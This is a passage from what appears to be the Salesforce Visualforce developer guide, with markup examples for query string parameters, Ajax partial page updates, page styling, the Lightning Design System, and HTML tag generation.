
</apex:pageBlock>
<apex:detail subject="{!$CurrentPage.parameters.cid}" relatedList="false" title="false"/>
</apex:page>
For this example to render properly, you must associate the Visualforce page with valid account and contact IDs in the URL. For example,
if 001D000000IRt53 is the account ID and 003D000000Q0bIE is the contact ID, the resulting URL should be:
https://Salesforce_instance/apex/MyFirstPage?id=001D000000IRt53&cid=003D000000Q0bIE
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
Note: If you use the id parameter in a URL, it must refer to the same entity referred to in the standard controller.
Using Query String Parameters in a Page
41
Getting Query String ParametersGetting a Quick Start with Visualforce

Setting Query String Parameters in Links
You can set query string parameters in links to pages by constructing the link URL manually, or by using <apex:param> tags within
the <apex:outputLink> tag. For example, both of the following examples create identical links to an external page:
<apex:outputLink value="http://google.com/search?q={!account.name}">
Search Google
</apex:outputLink>
<apex:outputLink value="http://google.com/search">
Search Google
<apex:param name="q" value="{!account.name}"/>
</apex:outputLink>
The latter method, which uses <apex:param> tags instead of manually creating the URL, is preferable for stylistic reasons.
Note: In addition to <apex:outputLink>, use <apex:param> to set request parameters for <apex:commandLink>,
and <apex:actionFunction>.
Getting and Setting Query String Parameters on a Single Page
Having seen examples of both getting and setting query string parameters, this example shows how the two actions can be combined
on a single page to produce a more interesting result. Based on the example from Getting Query String Parameters, the following page
makes the name of each contact in the list a hyperlink that controls the context of the detail component below it.
This is possible by:
•Wrapping the data table in an <apex:form> tag
•Turning each contact name into an <apex:commandLink> that sets the cid parameter appropriately with an
<apex:param> tag
When used with a standard controller, command links always entirely refresh the current page with the new information added to the
page—in this case, an updated cid that updates the contact detail component.
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are displaying contacts from the {!account.name} account.
Click a contact's name to view his or her details.
</apex:pageBlock>
<apex:pageBlock title="Contacts">
<apex:form>
<apex:dataTable value="{!account.Contacts}" var="contact" cellPadding="4"
border="1">
<apex:column>
<apex:facet name="header">Name</apex:facet>
<apex:commandLink>
{!contact.Name}
<apex:param name="cid" value="{!contact.id}"/>
</apex:commandLink>
</apex:column>
<apex:column>
<apex:facet name="header">Phone</apex:facet>
{!contact.Phone}
</apex:column>
</apex:dataTable>
42
Setting Query String Parameters in LinksGetting a Quick Start with Visualforce
</apex:form>
</apex:pageBlock>
<apex:detail subject="{!$CurrentPage.parameters.cid}" relatedList="false" title="false"/>
</apex:page>
After saving this markup, refresh your browser with the id query string parameter but without the cid parameter in the URL For
example,
https://Salesforce_instance/apex/MyFirstPage?id=001D000000IRt53
Initially the contact detail page is not rendered, but when you click a contact name the page renders the appropriate detail view.
Note: If you use the id parameter in a URL, it must refer to the same entity referred to in the standard controller.
SEE ALSO:
Controller Methods
Using Ajax in a Page
Some Visualforce components are Ajax aware and allow you to add Ajax behaviors to a page without having to write any JavaScript.
The following topics provide examples:
•Implementing Partial Page Updates with Command Links and Buttons
•Providing Status for Asynchronous Operations
•Applying Ajax Behavior to Events on Any Component
Implementing Partial Page Updates with Command Links and Buttons
One of the most widely used Ajax behaviors is a partial page update, in which only a specific portion of a page is updated following some
user action, rather than a reload of the entire page.
The simplest way to implement a partial page update is to use the reRender attribute on an <apex:commandLink> or
<apex:commandButton> tag to identify a component that should be refreshed. When a user clicks the button or link, only the
identified component and all of its child components are refreshed.
For example, consider the contact list example shown in Getting and Setting Query String Parameters on a Single Page on page 42. In
that example, when a user clicks the name of a contact in the list to view the details for that contact, the entire page is refreshed as a
result of this action. With just two modifications to that markup, we can change the behavior of the page so that only the area below
the list refreshes:
1. First, create or identify the portion of the page that should be rerendered. To do this, wrap the <apex:detail> tag in an
<apex:outputPanel> tag, and give the output panel an id parameter. The value of id is the name that we can use
elsewhere in the page to refer to this area. It must be unique in the page.
2. Next, indicate the point of invocation (the command link) that we want to use to perform a partial page update of the area that we
just defined. To do this, add a reRender attribute to the <apex:commandLink> tag, and give it the same value that was
assigned to the output panel's id.
The final markup looks like this:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are displaying contacts from the {!account.name} account.
43
Using Ajax in a PageGetting a Quick Start with Visualforce

Click a contact's name to view his or her details.
</apex:pageBlock>
<apex:pageBlock title="Contacts">
<apex:form>
<apex:dataTable value="{!account.Contacts}" var="contact" cellPadding="4"
border="1">
<apex:column>
<apex:commandLink rerender="detail">
{!contact.Name}
<apex:param name="cid" value="{!contact.id}"/>
</apex:commandLink>
</apex:column>
</apex:dataTable>
</apex:form>
</apex:pageBlock>
<apex:outputPanel id="detail">
<apex:detail subject="{!$CurrentPage.parameters.cid}" relatedList="false"
title="false"/>
</apex:outputPanel>
</apex:page>
After saving the page, click any contact and notice how the detail component displays without a complete page refresh.
Note: You cannot use the reRender attribute to update content in a table.
Providing Status for Asynchronous Operations
Ajax behaviors, such as partial page updates, are asynchronous events that occur in the background while a page user continues to
work. For good usability, designers often add a status element to alert the user of any background activity currently in progress.
Visualforce supports status updates with the <apex:actionStatus> tag. This tag allows you to display text at the beginning or
end of a background event with the startText or stopText attributes, or, for more advanced developers, allows you to display
an image or other component.
For this example, we'll add status text to the contact list page that we have been developing. After a user clicks the name of a contact,
the detail area displays the text, “Requesting...” while the detail area is rendered.
To implement the message, wrap <apex:actionStatus> around the <apex:detail> component, since that is the component
being updated asynchronously. In between the two tags, add an <apex:facet> tag named “stop”.
A facet consists of content in an area of a Visualforce component that provides contextual information about the data that is presented
in the component. For example, <apex:dataTable> supports facets for the header, footer, and caption of a table, while
<apex:column> only supports facets for the header and footer of the column. The <apex:facet> component allows you to
override the default facet on a Visualforce component with your own content. Facets only allow a single child within the start and close
tags.
Note: Not all components support facets. Those that do are listed in the Standard Component Reference.
In the following example, <apex:actionStatus> supports a facet named “stop” that contains the component that should be
displayed as soon as the action completes—in this case, the detail area:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are displaying contacts from the {!account.name} account.
Click a contact's name to view his or her details.
44
Providing Status for Asynchronous OperationsGetting a Quick Start with Visualforce

</apex:pageBlock>
<apex:pageBlock title="Contacts">
<apex:form>
<apex:dataTable value="{!account.Contacts}" var="contact" cellPadding="4"
border="1">
<apex:column>
<apex:commandLink rerender="detail">
{!contact.Name}
<apex:param name="cid" value="{!contact.id}"/>
</apex:commandLink>
</apex:column>
</apex:dataTable>
</apex:form>
</apex:pageBlock>
<apex:outputPanel id="detail">
<apex:actionStatus startText="Requesting...">
<apex:facet name="stop">
<apex:detail subject="{!$CurrentPage.parameters.cid}"
relatedList="false" title="false"/>
</apex:facet>
</apex:actionStatus>
</apex:outputPanel>
</apex:page>
Remember when you visit this page, to include an ID as part of the URL. For example,
https://Salesforce_instance/apex/ajaxAsyncStatus?id=001x000xxx3Jsxb
Applying Ajax Behavior to Events on Any Component
Using command links and buttons to implement a partial page update is relatively simple, but suppose you want to have the same page
update occur just by hovering the mouse over a contact's name?
To do this with the contact list example, remove the <apex:commandLink> tag from the data table and wrap the contact name
in an <apex:outputPanel> tag instead. Within this output panel, add an <apex:actionSupport> element as a sibling
of the contact's name:
•The <apex:outputPanel> tag defines the area over in which we want the specialized behavior.
•The <apex:actionSupport> tag defines the partial page update behavior that was implemented previously by the command
link.
–The event attribute specifies the DOM event that should trigger the update. Whereas <apex:commandLink> only
executes during the “onclick” event, <apex:actionSupport> can execute on any valid event such as “onclick”, “ondblclick”,
or, for this example, “onmouseover”.
–The reRender attribute specifies which part of the page should refresh.
–The <apex:param> tag sets the value of the cid query string parameter when the specified event occurs.
The reRender attribute isn’t required. If you don’t set it, the page does not refresh upon the specified event, but ≤apex:param>
still sets the name and value of cid.
The resulting markup looks like this:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
45
Applying Ajax Behavior to Events on Any ComponentGetting a Quick Start with Visualforce

You are displaying contacts from the {!account.name} account.
Mouse over a contact's name to view his or her details.
</apex:pageBlock>
<apex:pageBlock title="Contacts">
<apex:form>
<apex:dataTable value="{!account.Contacts}" var="contact" cellPadding="4"
border="1">
<apex:column>
<apex:outputPanel>
<apex:actionSupport event="onmouseover" rerender="detail">
<apex:param name="cid" value="{!contact.id}"/>
</apex:actionSupport>
{!contact.Name}
</apex:outputPanel>
</apex:column>
</apex:dataTable>
</apex:form>
</apex:pageBlock>
<apex:outputPanel id="detail">
<apex:actionStatus startText="Requesting...">
<apex:facet name="stop">
<apex:detail subject="{!$CurrentPage.parameters.cid}" relatedList="false"
title="false"/>
</apex:facet>
</apex:actionStatus>
</apex:outputPanel>
</apex:page>
After saving the page, move the mouse over any contact and notice that the detail area refreshes appropriately without clicking on it.
SEE ALSO:
Using JavaScript in Visualforce Pages
46
Applying Ajax Behavior to Events on Any ComponentGetting a Quick Start with Visualforce

CHAPTER 4 Customizing the Appearance and Output of
Visualforce Pages
Visualforce pages and components output HTML that’s sent to the browser for rendering. Visualforce’s HTML generation is sophisticated,
automatically providing page structure, contents, and styling. Visualforce also provides a number of ways to alter Visualforce’s default
HTML, substitute your own, or associate additional resources, such as CSS stylesheets or JavaScript files, with a page.
Styling Visualforce Pages
It’s easy to style a Visualforce page, either by mimicking the look and feel of a standard Salesforce page, or by using your own stylesheets
or content types.
Many Visualforce components have a style or styleClass attribute. Defining either of these attributes allows you to associate
CSS code with the component. Custom CSS code enables you to change the default visual style of a component, including its width,
height, color, and font.
Using Salesforce Styles
Many Visualforce components already have the look and feel of the same components in Salesforce, such as the related list in a detail
page, or a section header. Part of the styling of these components, including the component’s color scheme, is based on the tab on
which the component appears. You can specify the tab style that should be used to style a component by associating a page with a
standard controller, or by setting the tabStyle attribute on the <apex:page> or <apex:pageBlock> tags.
•When you use a standard controller with a Visualforce page, your new page takes on the style of the associated object’s standard
tab in Salesforce. It also allows you to access the methods and records associated with the associated object.
•When you use a custom controller, the tabStyle attribute of an <apex:page> tag allows you to mimic the look and feel of
the associated Salesforce page. If you only want portions of the page to be similar to a Salesforce page, you can use the tabStyle
attribute on the <apex:pageBlock> tag. For an example, see Defining Getter Methods on page 121.
Extending Salesforce Styles with Stylesheets
Use the <apex:stylesheet> tag to add additional stylesheets to a page. Use the style or styleClass attribute available
on most Visualforce components to connect them to style definitions in your stylesheets. This technique lets you extend the Salesforce
styles with your own.
The following markup shows a very basic page. The <apex:stylesheet> tag references a CSS stylesheet that is saved as a static
resource named TestStyles and listed on the Static Resources page. It’s referenced by the $Resource global variable in the
<apex:stylesheet> tag’s value attribute. The styleClass attribute of the <apex:outputText> tag uses the sample
style class defined in the style sheet.
<apex:page>
<apex:stylesheet value="{!$Resource.TestStyles}"/>
47
<apex:outputText value="Styled Text in a sample style class" styleClass="sample"/>
</apex:page>
This is the style sheet used for this example.
.sample {
font-weight: bold;
}
Using the Lightning Design System
Use the <apex:slds> element to incorporate the Lightning Design System in your Visualforce pages and align them with the styling
of Lightning Experience. This component is a streamlined alternative to uploading the Lightning Design System as a static resource and
using it in your Visualforce pages.
Because you don’t have to upload the Lightning Design System as a static resource, you can keep the syntax of your page simple and
stay under the 250-MB static resource limit. To use Lightning Design System stylesheets in your Visualforce page, add <apex:slds
/> anywhere in your page markup.
In general, the Lightning Design System is already scoped. However, if you set applyBodyTag or applyHtmlTag to false, you
must include the scoping class slds-scope. Within the scoping class, your markup can reference Lightning Design System styles
and assets.
To reference assets in the Lightning Design System, such as SVG icons and images, use the URLFOR() formula function and the
$Asset global variable. Use the following markup, for example, to reference the SVG account icon.
<svg aria-hidden="true" class="slds-icon">
<use xlink:href="{!URLFOR($Asset.SLDS,
'assets/icons/standard-sprite/svg/symbols.svg#account')}"></use>
</svg>
To use SVG icons, add the required XML namespaces by using xmlns="http://www.w3.org/2000/svg" and
xmlns:xlink="http://www.w3.org/1999/xlink" in the html tag.
Note: Currently, if you are using the Salesforce sidebar, header, or built-in stylesheets, you can’t add attributes to the html tag.
This means that SVG icons aren’t supported on your page if you don’t have showHeader, standardStylesheets, and
sidebar set to false.
Example: The following markup shows a simple account detail page. This page uses the Lightning Design System card element
and the account standard controller. This page also includes the account PNG icon.
Note that this page doesn’t have any data in it, unless you load it with a record ID. The Lightning Design System doesn’t support
components that bring data into your Visualforce pages, such as <apex:pageBlock> and <apex:detail>. To access
Salesforce data from pages using the Lightning Design System, instead use Remote Objects, JavaScript remoting, or the REST API.
<apex:page showHeader="false" standardStylesheets="false" sidebar="false"
docType="html-5.0" standardController="Account" applyBodyTag="False"
applyHtmlTag="False">
<head>
<title>{! Account.Name }</title>
<apex:slds />
</head>
<body class="slds-scope">
<!-- MASTHEAD -->
48
Using the Lightning Design SystemCustomizing the Appearance and Output of Visualforce Pages

<p class="slds-text-heading--label slds-m-bottom--small">
Using the Lightning Design System in Visualforce
</p>
<!-- / MASTHEAD -->
<!-- PAGE HEADER -->
<div class="slds-page-header" role="banner">
<div class="slds-grid">
<div class="slds-col slds-has-flexi-truncate">
<!-- HEADING AREA -->
<p class="slds-text-title--caps slds-line-height--reset">Accounts</p>
<h1 class="slds-page-header__title slds-truncate" title="My Accounts">{!
Account.Name }</h1>
<span class="slds-icon_container slds-icon--small slds-icon-standard-account"
title="Account Standard Icon">
<img src="{!URLFOR($Asset.SLDS, 'assets/icons/standard/account_60.png')}"
alt="Account Standard Icon" />
</span>
<!-- / HEADING AREA -->
</div>
<div class="slds-col slds-no-flex slds-grid slds-align-top">
<button class="slds-button slds-button--neutral">New Account</button>
</div>
</div>
</div>
<!-- / PAGE HEADER -->
<!-- ACCOUNT DETAIL CARD -->
<div class="slds-panel slds-grid slds-grid--vertical slds-nowrap">
<div class="slds-form--stacked slds-grow slds-scrollable--y">
<div class="slds-panel__section">
<h3 class="slds-text-heading--small slds-m-bottom--medium">Account Detail</h3>
<div class="slds-form-element slds-hint-parent slds-has-divider--bottom">
<span class="slds-form-element__label">Name</span>
<div class="slds-form-element__control">
<span class="slds-form-element__static">{! Account.Name }</span>
</div>
</div>
<div class="slds-form-element slds-hint-parent slds-has-divider--bottom">
<span class="slds-form-element__label">Phone</span>
<div class="slds-form-element__control">
<span class="slds-form-element__static">{! Account.Phone }</span>
</div>
</div>
</div>
<div class="slds-panel__section slds-has-divider--bottom">
<div class="slds-media">
<div class="slds-media__body">
<div class="slds-button-group slds-m-top--small" role="group">
<button class="slds-button slds-button--neutral slds-grow">Edit</button>
<button class="slds-button slds-button--neutral slds-grow">Save</button>
49
Using the Lightning Design SystemCustomizing the Appearance and Output of Visualforce Pages

<button class="slds-button slds-button--neutral slds-grow">New
Account</button>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- / ACCOUNT DETAIL CARD -->
</body>
</apex:page>
For more examples of Lightning Design System styling, see the Salesforce Lightning Design System reference site, and learn more
about the Lightning Design System on Trailhead.
Using Custom Styles
Use the <apex:stylesheet> tag or static HTML to include your own style sheet or styles.
For HTML tags, you can define inline CSS code, just like in a regular HTML page.
<apex:page>
<style type="text/css">
p { font-weight: bold; }
</style>
<p>This is some strong text!</p>
</apex:page>
This example references a style sheet that is defined as a static resource. First, create a style sheet and upload it as a static resource named
customCSS.
h1 { color: #f00; }
p { background-color: #eec; }
newLink { color: #f60; font-weight: bold; }
Next, create a page that refers to this static resource.
<apex:page showHeader="false">
<apex:stylesheet value="{!$Resource.customCSS}" />
<h1>Testing Custom Stylesheets</h1>
<p>This text could go on forever...<br/><br/>
But it won't!</p>
<apex:outputLink value="http://www.salesforce.com" styleClass="newLink">
Click here to switch to www.salesforce.com
</apex:outputLink>
</apex:page>
50
Using Custom StylesCustomizing the Appearance and Output of Visualforce Pages

Tip: If you’re not using Salesforce styles, you can shrink your page size by preventing the standard Salesforce style sheets from
loading. To prevent loading, set the standardStylesheets attribute on the <apex:page> component to false.
<apex:page standardStylesheets="false">
<!-- page content here -->
</apex:page>
If you don’t load the Salesforce style sheets, components that require them don’t display correctly.
Visualforce components that produce HTML have pass-through style and styleClass attributes. These attributes allow you to
use your own styles and style classes to control the look and feel of the resulting HTML. style allows you to set styles directly on a
component, while styleClass lets you attach classes for styles defined elsewhere. For example, the following code sets the class
of the <apex:outputText> and applies a style.
<apex:page>
<style type="text/css">
.asideText { font-style: italic; }
</style>
<apex:outputText style="font-weight: bold;"
value="This text is styled directly."/>
<apex:outputText styleClass="asideText"
value="This text is styled via a stylesheet class."/>
</apex:page>
To apply a style using a DOM ID, use CSS attribute selectors for the style definition. See Defining Styles for a Component’s DOM ID on
page 52.
If you intend to use images in your style sheet, zip the images with the CSS file, and upload the file as a single static resource. For example,
suppose your CSS file has a line like the following.
body { background-image: url("images/dots.gif") }
Combine the entire images directory and the parent CSS file into a single zip file. In this example, the zip file resource name is myStyles.
<apex:stylesheet value="{!URLFOR($Resource.myStyles, 'styles.css')}"/>
Warning: If a style sheet has an empty string in a url value, you can’t render that page as a PDF. For example, the style rule
body { background-image: url(""); } prevents any page that includes the rule from being rendered as a PDF.
Suppressing the Salesforce User Interface and Styles
By default, Visualforce pages adopt the same visual styling and user interface “chrome” as the rest of Salesforce. This makes it easy for
you to create pages that look like they’re built right into Salesforce. If you don’t want a page to have the Salesforce look and feel, you
can suppress various aspects of the Salesforce page and visual design.
It’s easy to create pages with a different look and feel. You can change the page-level user interface resources added by Visualforce using
the following attributes on the <apex:page> component.
•sidebar—Set to false to suppress the standard sidebar. Removing the sidebar gives your page a wider canvas. For example,
you can show more columns in a table.
51
Suppressing the Salesforce User Interface and StylesCustomizing the Appearance and Output of Visualforce Pages

This attribute doesn’t affect the rest of the Salesforce look and feel. You can continue to use components like <apex:pageBlock>,
<apex:detail>, and <apex:inputField> that render with Salesforce user interface styling.
•showHeader—Set to false to suppress the standard Salesforce page design. The header, tabs, and sidebar are removed, along
with their associated style sheets and JavaScript resources. You have a blank page ready to fill in with your own user interface.
It does not, however, suppress all the style sheets that provide the Salesforce visual design. Visualforce components that you add to
the page continue to adopt the Salesforce visual design.
•standardStylesheets—Set to false, along with setting showHeader to false, to suppress the inclusion of the style
sheets that support the Salesforce visual design. When you suppress the standard style sheets, your page is completely unstyled,
except for your own style sheets.
Note: If you don’t load the Salesforce style sheets, components that require them don’t display correctly.
Setting this attribute to false has no effect if showHeader isn’t also set to false.
Defining Styles for a Component’s DOM ID
Use CSS attribute selectors for the style definition if you want to apply a style using a DOM ID. Attribute selectors rely on the definition
of an attribute, rather than an HTML tag, to apply a CSS style.
You can set the id value on any Visualforce component to set its DOM ID. However, the id in the rendered HTML is usually preprended
with the id of parent components, as part of Visualforce’s automatic ID generation process. For instance, the actual HTML id of the
following code is j_id0:myId:
<apex:page>
<apex:outputText id="myId" value="This is less fancy."/>
</apex:page>
Your CSS should take this into consideration by using an attribute selector:
<apex:page>
<style type="text/css">
[id*=myId] { font-weight: bold; }
</style>
<apex:outputText id="myId" value="This is way fancy !"/>
</apex:page>
This selector matches any DOM ID that contains “myId” anywhere within the ID, so the id you set on a Visualforce component should
be unique on the page if you intend to use it for styling purposes.
Using Styles from Salesforce Stylesheets
Salesforce uses different stylesheets (.css files) throughout the application to ensure that every tab conforms to the Salesforce look and
feel. These stylesheets are automatically included on a Visualforce page unless you specify false for the showHeader attribute of
the <apex:page> tag.
Warning: Salesforce stylesheets aren’t versioned, and the appearance and class names of components change without notice.
Salesforce strongly recommends that you use Visualforce components that mimic the look-and-feel of Salesforce styles instead
of directly referencing—and depending upon—Salesforce stylesheets.
When you disable the inclusion of the Salesforce stylesheets, only your custom stylesheets affect the styling of the page. For the purposes
of building up styles that partially or fully match the Salesforce look and feel, you might want to look at and use selected contents from
the default stylesheets.
52
Defining Styles for a Component’s DOM IDCustomizing the Appearance and Output of Visualforce Pages
The following stylesheets contain style classes you can reference. They are located in the /dCSS/ directory of your Salesforce instance.
•dStandard.css – Contains the majority of style definitions for standard objects and tabs.
•allCustom.css – Contains style definitions for custom tabs.
Important: Salesforce doesn’t provide notice of changes to or documentation of the built-in styles. Use at your own risk.
Identifying the Salesforce Style Your Users See
When you’re creating a Visualforce page, it’s often useful to know the Salesforce look and feel your user expects, in order to render a
page that matches their style. For example, some users have the choice to customize their look and feel. You’ll need to design your
Visualforce pages to take these differences into consideration.
There are two global variables that can help you identify which style a user sees: $User.UITheme and
$User.UIThemeDisplayed. The difference between the two variables is that $User.UITheme returns the look and feel the
user is supposed to see, while $User.UIThemeDisplayed returns the look and feel the user actually sees. For example, a user
may have the preference and permissions to see the Lightning Experience look and feel, but if they are using a browser that doesn’t
support that look and feel, for example, older versions of Internet Explorer, $User.UIThemeDisplayed returns a different value.
Both variables return one of the following values:
•Theme1—Obsolete Salesforce theme
•Theme2—Salesforce Classic 2005 user interface theme
•Theme3—Salesforce Classic 2010 user interface theme
•Theme4d—Modern “Lightning Experience” Salesforce theme
•Theme4t—Salesforce1 mobile Salesforce theme
•PortalDefault—Salesforce Customer Portal theme
•Webstore—Salesforce AppExchange theme
Suppose a developer has hard coded some CSS styles to resemble Salesforce. In order to preserve the same look and feel on the Visualforce
page for new styles, the developer needs to select between several stylesheets to handle the preferences of the user. The following
example shows one possible way of accomplishing this:
<apex:page standardController="Account">
<apex:variable var="newUI" value="newSkinOn"
rendered="{!$User.UIThemeDisplayed = 'Theme3'}">
<apex:stylesheet value="{!URLFOR($Resource.myStyles, 'newStyles.css')}" />
</apex:variable>
<apex:variable var="oldUI" value="oldSkinOn"
rendered="{!$User.UIThemeDisplayed != 'Theme3'}">
<apex:stylesheet value="{!URLFOR($Resource.myStyles, 'oldStyles.css')}" />
</apex:variable>
<!-- Continue page design -->
</apex:page>
Notice in this example that:
•Using the rendered attribute you can “toggle” which sections display.
•Since the <apex:stylesheet> tag doesn't have a rendered attribute, you’ll need to wrap it in a component that does.
53
Identifying the Salesforce Style Your Users SeeCustomizing the Appearance and Output of Visualforce Pages

Even if a new look and feel is enabled for your users, they may not be running the right browser or accessibility settings to see it. Here’s
a code example that makes use of the $User.UITheme variable to present alternate information to the user:
<apex:page showHeader="true" tabstyle="Case">
<apex:pageMessage severity="error" rendered="{!$User.UITheme = 'Theme3' &&
$User.UIThemeDisplayed != 'Theme3'}">
We've noticed that the new look and feel is enabled for your organization.
However, you can't take advantage of its brilliance. Please check with
your administrator for possible reasons for this impediment.
</apex:pageMessage>
<apex:ListViews type="Case" rendered="{!$User.UITheme = 'Theme3' &&
$User.UIThemeDisplayed = 'Theme3'}"/>
</apex:page>
Notice that although $User.UITheme equals Theme3, $User.UIThemeDisplayed doesn’t, and so the page won’t render
to its full potential.
HTML Comments and IE Conditional Comments
Visualforce removes most HTML and XML comments from the page before rendering, without processing their contents. Internet Explorer
conditional comments, however, won’t be removed, allowing you to include IE-specific resources and meta tags.
Internet Explorer conditional comments are most commonly used to address browser compatibility issues, generally with older versions
of IE. Although conditional comments work wherever they’re used on the page, they’re frequently placed inside the page’s <head>
tags, where they can be used to include version-specific stylesheets or JavaScript compatibility “shims.”
To place conditional comments inside a page’s <head> tag, disable the standard Salesforce header, sidebar, and stylesheets, and add
your own <head> and <body> tags:
<apex:page docType="html-5.0" showHeader="false" standardStylesheets="false">
<head>
<!-- Base styles -->
<apex:stylesheet value="{!URLFOR($Resource.BrowserCompatibility, 'css/style.css')}"/>
<!--[if lt IE 7]>
<script type="text/javascript"
src="{!URLFOR($Resource.BrowserCompatibility, 'js/obsolete-ie-shim.js')}>
</script>
<link rel="stylesheet" type="text/css"
href="{!URLFOR($Resource.BrowserCompatibility, 'css/ie-old-styles.css')}"
/>
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css"
href="{!URLFOR($Resource.BrowserCompatibility, 'css/ie7-styles.css')}" />
<![endif]-->
</head>
<body>
<h1>Browser Compatibility</h1>
<p>It's not just a job. It's an adventure.</p>
54
HTML Comments and IE Conditional CommentsCustomizing the Appearance and Output of Visualforce Pages
</body>
</apex:page>
Visualforce doesn’t support or evaluate Visualforce tags, for example, <apex:includeScript/>, within standard HTML comments.
However, it will evaluate the following expressions within IE conditional comments:
•Global variables, such as $Resource and $User
•The URLFOR() function
See Microsoft’s documentation for Internet Explorer conditional comments for further details of how to use them.
HTML Tags Added or Modified by Visualforce
By default, Visualforce automatically adds required HTML tags to a page to ensure the result is a valid HTML (and XML) document. You
can relax and even override this behavior.
For pages using this automatic behavior, Visualforce adds HTML tags in two contexts: a simpler GET request context, when a page is
initially loaded and rendered; and a POSTBACK context, when an <apex:form> is submitted back, an Ajax request is made using
an <apex:actionXXX> tag, and so on.
In a GET context, the HTML rendered by Visualforce is somewhat relaxed. It adds <html> tags to wrap the page, <head> tags to
wrap the page’s title and any stylesheets or scripts added to the page using <apex:stylesheet> or <apex:includeScript>,
and <body> tags to wrap the page’s content.
HTML generated by other Visualforce tags will be complete and valid HTML, and you can’t save a Visualforce page with invalid static
XML. However, HTML added by expressions that access controller methods, sObject fields, and other non-Visualforce sources isn’t
validated by Visualforce before it’s returned. It’s therefore possible to return an invalid XML document via a GET request.
In a POSTBACK context, Visualforce is more strict. Because the contents of the request might need to be inserted into an existing DOM,
the response HTML is post-processed to ensure it’s valid. This “tidying” fixes missing and unclosed tags, removes invalid tags or attributes,
and otherwise cleans up invalid HTML so that it will insert cleanly into the DOM of any page it’s returned back to. This behavior is intended
to ensure that tags that update an existing DOM, such as <apex:actionHandler>, work reliably.
Relaxed Tidying for the HTML5 Doctype
To relax the default HTML tidying for HTML5 applications where it causes problems, set the docType to “html-5.0” and the API version
to 28.0 or greater.
Beginning in API version 28.0, the tidying behavior for Visualforce pages with docType="html–5.0" changed for the POSTBACK
context, so that HTML5 tags and attributes aren’t stripped away. Visualforce always validates the XML correctness of every page when
it’s saved, and requires that the page be well-formed XML, but post-process tidying no longer removes unknown tags or attributes for
POSTBACK requests. This should make it much easier to work with HTML5 and JavaScript frameworks that use HTML attributes
extensively.
It’s worth remembering that while modern browsers are very good at doing their own tidying, that behavior is less consistent than
rendering valid markup. Reduced HTML tidying in html–5.0 mode represents a smaller safety net, in return for significantly increased
flexibility. We recommend you use this relaxed tidying mode only on HTML5 pages that need it, and with HTML validation and debugging
tools in hand.
Note: In API version 28.0 or greater, the scope of how the docType is determined for a page is different. When child pages are
added to a root page using <apex:include>, if any page in the hierarchy is set to docType="html–5.0" and the root
page is set to API version 28.0 or later, the entire page hierarchy is rendered in html–5.0 mode.
55
HTML Tags Added or Modified by VisualforceCustomizing the Appearance and Output of Visualforce Pages

Manually Override Automatic <html> and <body> Tag Generation
Use the applyHtmlTag and applyBodyTag attributes of the <apex:page> tag to suppress the automatic generation of
<html> and <body> tags, in favor of static markup you add to the page yourself.
Here’s an example that illustrates how to do this:
<apex:page showHeader="false" sidebar="false" standardStylesheets="false"
applyHtmlTag="false" applyBodyTag="false" docType="html-5.0">
<html>
<body>
<header>
<h1>Congratulations!</h1>
</header>
<article>
<p>This page looks almost like HTML5!</p>
</article>
</body>
</html>
</apex:page>
The attributes act independently of each other; you can use them in any combination of true, false, or unset. When both attributes
are set to true, the default, automatic generation of <html> and <body> tags is preserved. When either is set to false, you are
fully responsible for adding the corresponding tags to your markup. In this mode, Visualforce won’t prevent you from creating nonsense
